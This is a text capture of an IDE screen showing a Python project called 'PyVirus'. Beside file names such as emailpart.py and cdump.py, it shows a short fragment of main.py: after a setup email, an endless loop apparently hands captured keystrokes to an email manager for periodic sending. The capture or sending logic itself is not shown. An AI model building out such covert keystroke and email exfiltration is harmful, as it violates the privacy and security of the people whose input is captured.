 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help PyVirus - main.py
PyVirus main.py Current File
Project main.py emailpart.py test.py .gitignore LICENSE
Project
PyVirus C:\Users\perso\PycharmPr
logs
ss
.gitignore
cdump.py
emailpart.py
id
LICENSE
main.py
README.md
test.py
External Libraries
Scratches and Consoles
112
113 if __name__ == "__main__":
114 manager = EmailManager(email, password, id)
115
116 setup = 0
117 while setup == 0:
118 if is_connected(check_rate):
119 manager.send_setup(first_time)
120 setup = 1
121 else:
122 print("not connected")
123 pass
124 while True:
125 if is_connected(check_rate):
126 manager.keys = inputs
127 manager.scheduled_check()
128 else:
129 print("no internet")
130 pass
131
3 4 4
Notifications
if __name__ == "__main__" while True if is_connected(check_rate)
Run: main test
C:\Users\perso\miniconda3\envs\test\python.exe C:\Users\perso\PycharmProjects\PyVirus\main.py
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
BATTERY AC IN High Charge 90%
1 file committed: gitignore (today 8:34 PM) 127:1 CRLF UTF-8 4 spaces test
Search
10:35 PM
7/10/2024
PRE